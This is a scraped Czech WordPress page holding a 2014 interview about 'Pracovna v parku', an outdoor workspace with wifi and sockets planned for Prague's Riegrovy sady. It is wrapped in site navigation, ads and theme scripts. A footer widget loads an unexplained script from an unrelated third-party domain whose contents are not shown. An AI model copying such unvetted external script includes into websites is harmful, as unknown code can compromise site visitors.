	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Pracovna v parku:&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-2564" class="post-content post-single post-2564 post type-post status-publish format-standard hentry category-startup tag-socialni-inovace">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Pracovna v parku: Kreativní řešení pro všechny, kteří chtějí pracovat pod širým nebem
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        18. 8. 2014</li>        </ul>
	</header><!-- header end -->


<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Nápad opustit klimatizované kanceláře a jít pracovat ven v létě napadne asi kdekoho. Tým z projektu Pracovna v parku se jej však rozhodl realizovat. Unikátní prostor pro práci s notebooky vznikne v pražských Riegrových sadech. Na otázky k projektu odpovídali Jonáš Herza a Petra Seidlová.</p>
<p><span id="more-2564"></span></p>
<p><strong>O čem váš projekt je?</strong><br />
Pracovna v&nbsp;parku je veřejně přístupná „kancelář“ pod širým nebem s&nbsp;wifi a zásuvkami v&nbsp;Riegrových sadech v&nbsp;Praze, kam může kdokoliv přijít pracovat, studovat či odpočívat. Ve stínu pod vzrostlými stromy vyroste dřevěná platforma se stolečky a pohodlnými lavicemi. Pracovna v&nbsp;parku je zároveň myšlenka, obohacení veřejného prostoru a inspirace, která, jak doufáme, se bude šířit.</p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicka-1.png"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2566" src="https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicka-300x200.png" alt="lavicka" width="300" height="200"></a></p>
<p><strong>Kdo všechno patří do vašeho týmu?</strong><br />
Čtveřice mladých lidí pohybujících se kolem kavárny a sdílené kanceláře Pracovna na Žižkově. Petra Seidlová vedoucí projektu Pracovna v&nbsp;parku zde dělá tvořivé workshopy Made in Vlkova, peče dorty a pracuje v&nbsp;kavárně. Jonáš Herza, projektový zástupce, se v&nbsp;Pracovně věnuje hudební produkci,&nbsp; v&nbsp;kavárně Nudný Otec na Letné dělá zážitkové programy a pracuje v&nbsp;nevládní organizaci Liga otevřených mužů. Součástí týmu&nbsp;&nbsp; &nbsp; je také Andrea Kosařová a Jan Pelán, kteří Pracovnu provozují. Andrea vede letní kurz „Tribo“ Prázdninové školy Lipnice zaměřený na samoorganizaci, krajinu a tvořivost. Honza je zároveň provozní kavárny a místo spánku se věnuje rodině a dvouletému synovi Hugovi.</p>
<p><strong>Jakým způsobem jste na takový nápad přišli?</strong><br />
Vždycky nás mrzelo, že nemůžeme v&nbsp;létě chodit pracovat a studovat do parku. Naše staré notebooky nevydržely bez napájení, připojení selhávalo a slunce v monitoru nás dohánělo k&nbsp;šílenství. A protože nás vždy oslovovaly projekty obohacující veřejný prostor, jako Kobzova Piána na ulici apod. spojili jsme se s&nbsp;Honzou Pelánem a Andreou Kosařovou z&nbsp;Pracovny, kteří v&nbsp;tomto oboru mají zkušenost a s&nbsp;nadcházejícím jarem sami přemýšleli, jak by mohli trávit více času venku a zároveň pracovat.</p>
<p><strong>Co bylo při přípravě projektu nejtěžší?</strong><br />
Přežít několik nocí nad počítáním rozpočtu, excelovými tabulkami a vyplňování grantové žádosti. Naštěstí jsme na tom pracovali v&nbsp;kavárně, kde byl přísun kofeinu zajištěn.</p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicky-1.png"><img decoding="async" class="alignnone size-medium wp-image-2567" src="https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicky-300x200.png" alt="lavicky" width="300" height="200"></a></p>
<p><strong>Co byste doporučili ostatním, pokud chtějí realizovat svůj nápad?</strong><br />
Začít na tom dělat alespoň chvíli každý den, nadchnout se pro to, mluvit o tom, najít si správné lidi se kterými se budete doplňovat a příjemné místo ke společné práci.&nbsp;Třeba v&nbsp;Pracovně v&nbsp;parku.</p>
<p><strong>Na čem pracujete teď?</strong><br />
Sbíráme peníze na HitHit, aby se na naše vize Pracovny v&nbsp;parku mohla realizovat, získáváme podporu lidí a snažíme se je nadchnout pro naši myšlenku.</p>
<p>Děkujeme za odpovědi a přejeme, ať se podaří projekt dotáhnout do zdárného konce.</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/socialni-inovace/" rel="tag">Sociální inovace</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5757 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">
										                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">10 týmů postoupilo do akcelerace Social Impact...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5727 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">
										<img width="800" height="409" src="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-300x153.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-768x393.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo.jpg 1187w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">Akcelerační program EVZ Lab podpoří inovativní projekty...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      17. 5. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5426 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/">
										<img width="800" height="410" src="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-1024x525.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-1024x525.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-300x154.png 300w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-768x393.png 768w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png 1142w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/">Propojujeme odborníky s neziskovými organizacemi</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      22. 3. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5371 post type-post status-publish format-standard has-post-thumbnail hentry category-startup category-nezarazene tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">
										<img width="800" height="598" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-300x224.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-768x574.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1536x1147.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-2048x1530.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/nezarazene/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Vybrané
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">Představujeme projekt Library of Things, inspirativní půjčovnu...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      26. 2. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5331 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/program-edison-je-sanci-pro-zrale-socialni-inovace/">
										<img width="310" height="162" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1.png 310w, https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1-300x157.png 300w" sizes="(max-width: 310px) 100vw, 310px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/program-edison-je-sanci-pro-zrale-socialni-inovace/">Program Edison je šancí pro zralé sociální...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 10. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_2564" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fpracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"cc308b0e99","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

